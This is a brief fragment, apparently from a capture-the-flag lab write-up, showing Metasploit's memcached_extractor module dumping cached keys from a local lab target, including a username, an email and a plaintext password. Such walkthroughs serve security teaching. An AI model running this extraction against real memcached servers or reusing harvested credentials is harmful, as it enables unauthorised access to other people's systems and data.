 msf6 auxiliary(gather/memcached_extractor) > run
[+] 127.0.0.1:8083 - Found 5 keys
Keys/Values Found for 127.0.0.1:8083
====================================
y Allen
Key Value
--- -----
email "VALUE email 0 14\r\nOrka@wekor.thm\r\nEND\r\n"
id "VALUE id 0 4\r\n3476\r\nEND\r\n"
password "VALUE password 0 15\r\nOrkAiSC00L24/7$\r\nEND\r\n"
salary "VALUE salary 0 8\r\n$100,000\r\nEND\r\n"
username "VALUE username 0 4\r\nOrka\r\nEND\r\n"